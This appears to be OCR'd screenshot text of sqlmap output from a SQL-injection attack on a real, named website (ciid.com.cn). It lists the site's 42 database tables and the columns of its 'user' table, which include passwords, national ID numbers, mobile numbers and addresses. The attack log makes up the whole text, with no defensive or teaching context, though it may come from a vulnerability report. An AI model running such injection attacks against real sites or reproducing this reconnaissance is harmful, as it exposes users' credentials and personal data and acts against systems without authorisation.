 管理员: C:\Windows\system32\cmd
¦ qb_zone
Database: ciid
[42 tables]
¦ user
¦ ads
¦ architect_aptitude
¦ article
¦ blockedip
¦ cases
¦ category
¦ ciid_match
¦ comment
¦ excellence_match
¦ excellence_works
¦ friends
¦ friends_visit
¦ hot_topic
¦ information
¦ ip
¦ keywords
¦ match_item
¦ member
¦ message
¦ netmatch
¦ netmatch_cases
¦ news
¦ online
¦ photo
¦ poll
¦ product
¦ summary
¦ tab_channel
¦ tab_member
¦ tab_member_edu
¦ tab_member_job
¦ tab_member_jz
¦ tab_news
¦ tab_partners
¦ tab_person
管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://ciid.com.cn/hr/designer.php?...
web server operating system: Windows
web application technology: PHP 4.3.7, Apache 2.0.50
back-end DBMS: MySQL 5.0
[22:13:09] [INFO] fetching columns for table 'user' in database 'ciid'
[22:13:10] [WARNING] reflective value(s) found and filtering out
[22:13:10] [INFO] the SQL query used returns 43 entries
[22:13:11] [INFO] retrieved: "userid","int(11)"
[22:13:11] [INFO] retrieved: "username","varchar(30)"
[22:13:12] [INFO] retrieved: "userpwd","varchar(50)"
[22:13:13] [INFO] retrieved: "email","varchar(50)"
[22:13:13] [INFO] retrieved: "homepage","varchar(200)"
[22:13:14] [INFO] retrieved: "level","enum('-1','1','2','3','4','5','6','7')"
[22:13:14] [INFO] retrieved: "name","varchar(30)"
[22:13:15] [INFO] retrieved: "sex","enum('1','2')"
[22:13:16] [INFO] retrieved: "birthday_year","int(11)"
[22:13:16] [INFO] retrieved: "birthday_month","int(11)"
[22:13:17] [INFO] retrieved: "birthday_day","int(11)"
[22:13:18] [INFO] retrieved: "city","int(11)"
[22:13:18] [INFO] retrieved: "company_name","varchar(250)"
[22:13:19] [INFO] retrieved: "headship","varchar(30)"
[22:13:20] [INFO] retrieved: "idcard","varchar(30)"
[22:13:20] [INFO] retrieved: "address","varchar(255)"
[22:13:21] [INFO] retrieved: "postcode","varchar(10)"
[22:13:22] [INFO] retrieved: "mobile","varchar(20)"
[22:13:22] [INFO] retrieved: "phone","varchar(30)"
[22:13:23] [INFO] retrieved: "degree","smallint(6)"
[22:13:24] [INFO] retrieved: "design_speciality","varchar(250)"
[22:13:24] [INFO] retrieved: "design_style","varchar(250)"
[22:13:25] [INFO] retrieved: "college","varchar(100)"
[22:13:25] [INFO] retrieved: "brief_intro","text"
[22:13:26] [INFO] retrieved: "qq","varchar(100)"
[22:13:27] [INFO] retrieved: "work_bound","varchar(250)"
[22:13:27] [INFO] retrieved: "company_type","smallint(6)"
[22:13:28] [INFO] retrieved: "company_date","varchar(20)"
[22:13:29] [INFO] retrieved: "company_person","varchar(50)"
[22:13:30] [INFO] retrieved: "img","varchar(250)"
[22:13:30] [INFO] retrieved: "last_login","int(11)"
[22:13:31] [INFO] retrieved: "cdate","int(11)"
[22:13:32] [INFO] retrieved: "is_index","enum('1','2')"
[22:13:32] [INFO] retrieved: "is_commend","enum('1','2')"
[22:13:33] [INFO] retrieved: "regip","varchar(20)"